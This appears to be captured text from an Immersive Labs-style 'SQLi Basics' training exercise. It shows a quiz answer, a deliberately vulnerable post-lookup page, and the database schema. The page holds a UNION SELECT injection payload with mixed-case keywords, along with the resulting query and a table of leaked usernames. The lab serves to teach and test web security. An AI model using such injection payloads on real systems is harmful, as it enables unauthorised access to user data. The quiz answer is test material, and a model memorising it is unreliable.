 immersive | Offensive Cyber
EN Ctrl+/ ? Exit
6 Question
Correct
When did mostwizard last log in?
20-05-19
Next → Show briefing
7
SQLi Basics Application Connected
New window
Application
Post Checker
Easily retrieve all posts by a known user.
If you know the author id of your favorite user, then you can retrieve a list of all of their posts here.
Simply enter in the author ID into the box below to see the posts.
Type your query here...
0 UniOn SelEct id,username,lastLogIn frOm users#
SQL Query
SELECT * FROM posts WHERE author = 0 UniOn SelEct
id,username,lastLogIn frOm users#;
Results table
id author content
1 crispyyolo 20-05-19
2 mostwizard 20-05-19
3 VougWeasel 20-05-19
4 Swizzlestick 20-05-19
Showing 1 to 4 of 4 entries
Database Schema
CREATE TABLE `posts` (
`id` int(11) NOT NULL AUTO_INCREMENT,
`author` int(11),
`content` text,
PRIMARY KEY (`id`)
)
CREATE TABLE `users` (
`id` int(11) NOT NULL AUTO_INCREMENT,
`username` varchar(50),
`password` varchar(255),
`logIn` int(11),
`lastLogIn` varchar(255),
PRIMARY KEY (`id`)
)